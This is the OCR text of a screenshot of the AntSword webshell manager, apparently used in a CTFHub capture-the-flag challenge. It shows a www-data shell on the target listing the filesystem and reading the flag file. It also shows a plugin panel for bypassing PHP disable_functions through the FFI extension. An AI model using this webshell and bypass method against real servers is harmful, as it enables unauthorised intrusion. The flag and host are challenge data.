 中国蚁剑
AntSword 编辑 窗口 调试
>_ 47.98.148.7
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux challenge-9fc344ad587fab3b-676d596495-jhjpm 4.19.24-7.20.al7.x86_64 #1 SMP Thu Sep 17 21:13:14 CST 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /
(www-data:/) $ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ tac flag
ctfhub{7d9d1a8e5a77f8051b16115b}
(www-data:/) $
绕过 disable_functions-47.98.148.7
选择模式 开始
PHP>=7.4 FFI扩展执行命令
PHP版本 7.4
FFI扩展 YES
FFI Enable YES
Reference
• AntSword-Labs/bypass_disable_functions/8
• PHP FFI - 一种全新的PHP扩展方式
• RCTF2019Web题解之nextphp
Shell状态
PHP版本 7.4
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
open_basedir
函数支持
dl x
putenv x
error_reporting √
error_log √
file_put_contents √
file_get_contents √
fopen √